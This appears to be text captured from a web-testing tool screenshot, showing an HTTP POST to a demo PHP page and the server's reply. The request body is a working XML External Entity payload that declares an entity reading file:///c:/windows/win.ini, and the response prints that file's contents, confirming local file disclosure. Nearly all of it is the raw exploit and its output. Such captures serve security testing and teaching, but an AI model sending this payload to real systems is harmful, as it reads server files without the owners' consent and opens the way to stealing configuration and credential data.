 Request
Pretty Raw Hex \n
1 POST /demo.php HTTP/1.1
2 Host: www.demo.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 140
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE test [
14
15 <!ENTITY body SYSTEM "file:///c:/windows/win.ini"> ]>
16
17 <test>
&body;
</test>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 02:20:06 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 96
8
9 bool(true)
10 ; for 16-bit app support
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 MAPI=1
17